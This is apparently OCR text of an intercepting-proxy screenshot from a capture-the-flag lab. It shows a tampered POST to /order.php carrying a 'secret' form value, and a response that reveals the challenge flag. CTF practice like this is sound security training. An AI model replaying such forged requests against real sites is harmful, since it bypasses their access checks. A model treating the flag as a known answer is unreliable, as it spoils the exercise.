 Request
Pretty Raw Hex Hackvertor \n
1 POST /order.php HTTP/1.1
2 Host: 192.168.1.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.1.22/ctf/
9 Cookie: PHPSESSID=g0sp0qlf7i7bnevnh66gs2edl2
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 40
13
14 name=coffee2&q=1&secret=8c2d248f72f2c1b0
? Search 0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Valid Secret !
Coffee is unavailable at the moment. But we have something better for you:
HTU{HTtp_Reque5tS_m@N1PUla7ion}
568 bytes | 5